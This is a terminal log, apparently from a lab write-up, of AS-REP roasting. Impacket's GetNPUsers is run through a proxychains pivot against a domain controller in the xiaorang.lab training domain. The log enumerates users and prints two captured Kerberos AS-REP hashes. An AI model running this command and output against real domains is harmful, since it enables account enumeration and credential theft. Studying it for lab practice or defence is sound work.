 └─# proxychains python3 GetNPUsers.py -dc-ip 172.22.15.13 -usersfile /home/quan9i/zdoosys_user.txt xiaorang.lab/ 2 ×
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] User chenjianhua doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
$krb5asrep$23$huachunmei@XIAORANG.LAB:6a0ae375a4b69adf716bae8dfff3ea78$1a69e085ee2157dbc6d422a9dac00766218d506dbab01655e3f8f3b6e7938a4531a26e9b6fa6680ab2ae28305105a29a2454f1722507cf2534c
691f46c614b07755c54f9bd4434b7b1a70c6ea3717b031e6d985a23940f6a90f670e4dcc7493442f001a008024832d8036c065612d2bdc672f8a572a2f14a5d6449bd5f67d295f1ff3c9ceff2b5f61dada321efb819b937ecb33100689
b3e455b2bfb08a16ccfa6fbf7662a2f66522dc58f7f98a5e4ba0ec372ede44a08794ca10a7b3afb8e270a7fd4c79d1221d992e5c6eedab3f81417f47700f5a38d2cc2ec001d322fcab2ffd8afffce8025d495a91f24
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] User lihongxia doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
$krb5asrep$23$lixiuying@XIAORANG.LAB:506cae51567855880138693a2b2cded0$d4dd3ba3faceaff281995feee21c296e40d616415f6c243c6f521fb34cee4b3d61eb3f8178a91c6a07d95f97e25cd32652a9cad77f9a5c38d635
e9e452742b6efc8fa9222903b008b7fcbfe7f92ae96fe1b8b89a543fdf1d82ceecbff70aefc502d9567883d68a9b8050f13a919440b15d1255989d2aaa5041731297a3b48e718f0cfe5512cd5a1b3bfae29310ca03906e9f3319ce7fb9
29e77f7290eab8482a463d4b91a3c6b8cab3d55e0d0035f9ac047e040a2c1e4e4acc0dd8c199a3eb40bb81b26cb688deacd658a16f5d995156a78fe58d03cd82294a9510d7431d6814c72ff87b3b8481c76cbe386f
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] User wangyulan doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.15.13:88 ... OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
先知社区